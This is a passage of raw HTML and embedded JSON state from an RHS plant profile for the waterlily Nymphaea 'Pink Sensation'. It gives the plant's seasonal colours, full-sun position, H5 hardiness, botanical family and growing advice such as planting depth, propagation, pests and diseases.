ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-purple u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Purple </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-pink u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Pink </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-yellow u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Yellow </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-purple u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Purple </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Exposed or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H5</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Nymphaeaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Submerged, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Floating</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Nymphaea are rhizomatous, submerged aquatic perennials with floating, rounded leaves and showy, sometimes fragrant, cup- or bowl-shaped flowers in a wide range of colours, held on or above the water and followed by submerged, berry-like fruits</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Accepted</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Horticultural Group</dt><dd _ngcontent-serverapp-c1841723311>Hardy <em>Nymphaea</em> are aquatic perennials with rounded floating leaves and showy flowers on or just above the water, with numerous narrow petals and conspicuous stamens, in white and shades of yellow, pink and red</dd></span><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in undisturbed water in full sun. Plant in baskets in loamy soil with crowns just below soil surface and covered with pea shingle.  Position basket so that it is covered by 15-25cm of water; as the plants establish lower the plants to twice the initial planting depth. Feed during the growing season with aquatic fertiliser at the manufacturer's recommended rate. See <a href="https://www.rhs.org.uk/plants/waterlilies/growing-guide">waterlily cultivation</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a> of rhizomes or offsets in summer, place pots in shallow water until established</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Wildlife gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Low Maintenance</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311><a href="https://www.rhs.org.uk/garden-jobs/deadheading-plants">Deadhead</a> and remove yellow leaves regularly</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>Susceptible to waterlily beetle, waterlily aphid, brown china-mark moth and leaf-mining midge</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to crown rot, brown spot and waterlily leaf spot</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/89253/nymphaea-pink-sensation-(h)/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/89253/nymphaea-pink-sensation-(h)/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 08:38:50 GMT"],"content-length":["1933"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/89253/nymphaea-pink-sensation-(h)/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/89253/nymphaea-pink-sensation-(h)/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow 